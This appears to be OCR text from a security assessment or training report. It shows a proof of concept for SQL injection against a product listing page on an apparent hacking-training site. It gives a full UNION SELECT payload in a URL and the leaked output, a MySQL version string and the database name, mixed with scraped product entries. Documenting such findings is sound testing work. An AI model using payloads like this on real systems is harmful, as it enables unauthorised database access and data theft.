 Proof of Concept (PoC)
• Attacker can execute SQL commands as shown below. Here we have used the payload below to extract the database name and
MySQL version information:
http://13.233.148.87/products.php?cat=1' union select database(),version(),database(),database(),version(),version(),version() --+
13.233.148.87/products.php?cat=1' union select database(),ver
Skull Orange T Shirt
145
Hammer and Sickle T Shirt
350
Anarchist Kids T Shirt
300
Nike Basic Tshirt
499
5.7.30-0ubuntu0.18.04.1
hacking_training_project
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT
VIEW PRODUCT